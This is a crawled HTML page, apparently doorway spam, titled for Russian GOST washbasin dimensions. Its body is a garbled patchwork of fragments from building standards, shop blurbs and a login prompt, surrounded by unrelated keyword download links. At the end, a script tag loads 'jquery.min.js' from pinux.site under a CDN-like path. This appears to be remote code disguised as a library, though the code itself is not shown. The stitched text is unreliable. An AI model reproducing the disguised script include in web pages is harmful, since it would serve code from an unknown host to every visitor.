

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-razmery-umyvalnika-gost.html
body_size: 3378
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Размеры умывальника гост - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Размеры умывальника гост</h2>
                            </header>
                            <p>ГОСТ 25809-96 Группа Ж21  МЕЖГОСУДАРСТВЕННЫЙ СТАНДАРТ СМЕСИТЕЛИ И КРАНЫ ВОДОРАЗБОРНЫЕ Типы. Название документа: ГОСТ 30493-96 Изделия санитарные керамические. Типы и основные размеры (с Поправкой). 5.2.14 Допускаемые посечки, выплавки (выгорки), засорки, отколы должны быть заделаны белым цементом или другим материалом, обеспечивающим. Все документы, представленные в каталоге, не являются их официальным изданием и предназначены исключительно для ознакомительных целей. 1. Общие положения. 1.1. Настоящее Положение регламентирует виды, объем, порядок организации и выполнения работ по техническому обследованию жилых зданий высотой до 25 этажей включительно. 
2.2. Соединение стальных труб, а также деталей и узлов из них следует выполнять на сварке, резьбе, накидных гайках и фланцах (к арматуре и оборудованию). 2.2. Соединение стальных труб, атакже деталей и узлов из них следует выполнять на сварке, резьбе, накидныхгайках и фланцах (к арматуре и оборудованию). ГОСТ 56184-2014 общие требования к хостелам - Актуальная информация. Отзывы и обсуждения, адрес и контактные данные. ГОСТ 56184-2014 общие требования к хостелам на карте Москвы. ВВЕДЕНИЕ. Настоящие "Указания" предназначены для работников товарных отделов и баз трестов, а также участков производственно-технологической комплектации строительных трестов Подвесные умывальники. Подвесные раковины для ванной комнаты крепятся при помощи кронштейнов, винтов или инсталляционных систем. Уважаемый пользователь! Для корректной работы гиперссылок необходимо войти. Оптово-розничные поставки отделочных материалов, товаров для дома, сада и огорода. Низкие. Посмотреть и скачать бесплатно ПОТ РО-14000-004-98 Техническая эксплуатация промышленных. Примечания: 1. Минимальный расход воды для жилых зданий допускается принимать равным. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-dip7k-skachat-programmu.html">Dip7k скачать программу</a></li>
                                <li><a href="zukfzt-proshivki-nts-one-s.html">Прошивки нтс one s</a></li>
                                <li><a href="zukfzt-akkordy-rozenbaum-osen.html">Аккорды розенбаум осень</a></li>
                                <li><a href="zukfzt-tekst-pesni-iz-pod-mayki-kaspiyskiy.html">Текст песни из под майки каспийский</a></li>
                                <li><a href="zukfzt-kakashka-skachat-besplatno-igru-na-kompyuter.html">Какашка скачать бесплатно игру на компьютер</a></li>
                                <li><a href="zukfzt-elektrichka-tihoreckaya-rostov-raspisanie.html">Электричка тихорецкая ростов расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 25809-96 Смесители и краны водоразборные. Типы.</li>
<li>ГОСТ 30493-96 Изделия санитарные керамические. Типы.</li>
<li>ГОСТ 15167-93  Изделия санитарные керамические. Общие.</li>
<li>Схемы Схемы операционного контроля качества.</li>
<li>ВСН 57-88(р) Положение по техническому обследованию.</li>
<li>СНиП 3.05.01-85 Внутренние санитарно-технические системы.</li>
<li>СНиП 3.05.01-85 :: Строительные нормы и правила.</li>
<li>ГОСТ 56184-2014 общие требования к хостелам - отзывы.</li>
<li>Купить керамические умывальники, пьедесталы.</li>
<li>ВСН 212-85 - Указания по приемке, складированию, хранению.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-prezentaciya-dlya-detey-ezh.html">Презентация для детей еж</a></li>
                                            <li><a href="zukfzt-proshivki-dlya-lg-televizorov.html">Прошивки для lg телевизоров</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-mefodiy-buslaev-taynaya-magiya-depresnyaka-fb2-skachat.html">Мефодий буслаев тайная магия депресняка fb2 скачать</a></li>
                                            <li><a href="zukfzt-skachat-muzyku-d-kolduna.html">Скачать музыку д колдуна</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-boris-zhivago-torrent.html">Скачать boris zhivago торрент</a></li>
                                            <li><a href="zukfzt-rey-bredberi-marsianskie-hroniki-chitat-kratkoe-soderzhanie.html">Рэй брэдбери марсианские хроники читать краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-dva-doma-akkordy-ira-ezhova.html">Два дома аккорды ира ежова</a></li>
                                            <li><a href="zukfzt-archos-605-wifi-proshivka-skachat.html">Archos 605 wifi прошивка скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
